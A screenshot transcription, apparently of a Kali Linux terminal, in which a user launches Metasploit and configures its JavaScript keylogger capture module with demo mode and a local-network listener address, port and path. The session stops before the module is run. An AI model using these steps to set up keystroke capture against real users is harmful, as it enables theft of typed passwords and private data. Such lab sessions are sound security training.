 Applications Places Terminal Fri 15:06 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# msfconsole
[-] ***rting the MEtasploit Framework console...-
[-] * WARNING: No database support: No database YAML file
[-] ***
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v5.0.2-dev                           ]
+ -- --=[ 1852 exploits - 1046 auxiliary - 325 post       ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]
+ -- --=[ ** This is Metasploit 5 development branch **   ]
msf5 > use auxiliary/server/capture/http_javascript_keylogger
msf5 auxiliary(server/capture/http_javascript_keylogger) > show options
Module options (auxiliary/server/capture/http_javascript_keylogger):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   DEMO     false            yes       Creates HTML for demo purposes
   SRVHOST  0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
   SRVPORT  8080             yes       The local port to listen on.
   SSL      false            no        Negotiate SSL for incoming connections
   SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
   URIPATH                   no        The URI to use for this exploit (default is random)
msf5 auxiliary(server/capture/http_javascript_keylogger) > set demo true
demo => true
msf5 auxiliary(server/capture/http_javascript_keylogger) > set srvhost 192.168.138.152
srvhost => 192.168.138.152
msf5 auxiliary(server/capture/http_javascript_keylogger) > set srvport 8081
srvport => 8081
msf5 auxiliary(server/capture/http_javascript_keylogger) > set uripath /
uripath => /
msf5 auxiliary(server/capture/http_javascript_keylogger) >